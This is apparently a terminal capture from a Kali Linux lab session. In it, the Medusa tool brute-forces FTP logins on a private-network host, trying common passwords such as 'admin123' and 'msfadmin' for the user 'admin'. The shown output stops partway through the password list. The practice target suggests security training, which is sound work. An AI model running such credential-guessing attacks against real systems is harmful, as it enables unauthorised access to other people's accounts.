 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P password.txt -M ftp -t 8
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>

2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: admin (1 of 7, 0 complete) Password: 1234 (1 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: admin (1 of 7, 0 complete) Password: 12345 (2 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 comp
lete) User: admin (1 of 7, 0 complete) Password: root (3 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
1 of 7, 0 complete) Password: admin123 (4 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
1 of 7, 0 complete) Password: password (5 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
1 of 7, 0 complete) Password: 123456 (6 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
1 of 7, 0 complete) Password: admin (7 of 23 complete)
2025-10-20 09:36:05 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
1 of 7, 0 complete) Password: msfadmin (8 of 23 complete)
2025-10-20 09:36:08 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: admin (
1 of 7, 0 complete) Password: qwerty (9 of 23 complete)